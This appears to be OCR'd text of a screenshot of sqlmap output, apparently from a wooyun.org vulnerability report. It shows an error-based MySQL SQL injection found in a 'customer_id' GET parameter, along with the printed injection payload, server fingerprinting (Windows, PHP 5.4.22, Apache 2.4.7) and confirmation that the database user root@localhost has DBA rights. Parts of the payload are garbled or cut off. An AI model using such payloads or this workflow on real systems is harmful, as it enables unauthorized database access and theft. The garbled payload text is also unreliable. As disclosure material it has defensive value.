 |_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior
consent is illegal. It is the end user's responsibility to obey all
local, state and federal laws. Developers assume no liability and are not
for any misuse or damage caused by this program
[*] starting at 21:55:43
[21:55:43] [WARNING] provided value for parameter 'customer_id' is empty.
always use only valid parameter values so sqlmap could be able to run
[21:55:43] [INFO] resuming back-end DBMS 'mysql'
[21:55:43] [INFO] testing connection to the target URL
[21:55:44] [WARNING] there is a DBMS error found in the HTTP response body
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s)
---
Parameter: customer_id (GET)
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-3772 OR (SELECT 8225 FROM(SELECT COUNT(*),CONCAT
a6a7671,(SELECT (CASE WHEN (8225=8225) THEN 1 ELSE 0 END)),0x717a6a7671,FL
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:55:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:55:44] [INFO] testing if current user is DBA
[21:55:44] [INFO] fetching current user
[21:55:45] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org